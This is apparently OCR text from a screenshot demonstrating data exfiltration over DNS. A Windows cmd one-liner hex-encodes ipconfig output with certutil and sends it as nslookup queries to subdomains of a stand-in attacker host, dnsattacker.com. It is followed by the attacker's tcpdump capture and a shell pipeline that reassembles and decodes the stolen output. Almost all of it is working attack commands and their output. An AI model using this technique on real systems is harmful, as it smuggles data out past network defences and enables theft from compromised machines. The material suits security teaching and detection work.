 C:\Users\>cmd /v /c "ipconfig > output && certutil -encodehex -f output output.hex 4 && powershell $text=Get
-Content output.hex;$subdomain=$text.replace(' ','');$j=11111;foreach($i in $subdomain){ $final=$j.tostring()+'.'+$i+'.f
ile.oob.dnsattacker.com';$j += 1; nslookup $final }"
Input Length = 1368
Output Length = 4275
CertUtil: -encodehex command completed successfully.
Server:
Address: 192.168.178.1
Sending output of command using DNS
queries in chunk to attacker server
DNS request timed out.
timeout was 2 seconds
attacker@ns1: ~
Receiving DNS and writing it to file.txt
attacker@ns1:~$ sudo tcpdump -n udp port 53 |tee file.txt
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
14:39:30.607555 IP 103.41. .18934 > 10.142.0.2.53: 35344% [1au] A? 11111.0d0a57696e646f777320495020436f6e.file.oob.d
nsattacker.com. (92)
14:39:32.609583 IP 103.41. .19649 > 10.142.0.2.53: 37425% [1au] AAAA? 11111.0d0a57696e646f777320495020436f6e.file.oo
b.dnsattacker.com. (92)
Select attacker@ns1: ~
attacker@ns1:~$ echo "0x$(cat file.txt |tr ' ' '\n' |awk '/file.oob.dnsattacker.com/ {print $1}'|sort -u| cut -d '.' -f
2|tr -d '\n')" | xxd -r -p
Windows IP Configuration
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : fritz.box
Ethernet adapter VirtualBox Host-Only Network:
Extracting, rearranging and hex
decoding based on sequence
number to get the original output
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::84d1:345 :c75d:6159%16
IPv4 Address. . . . . . . . . . . : 192.168.56.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :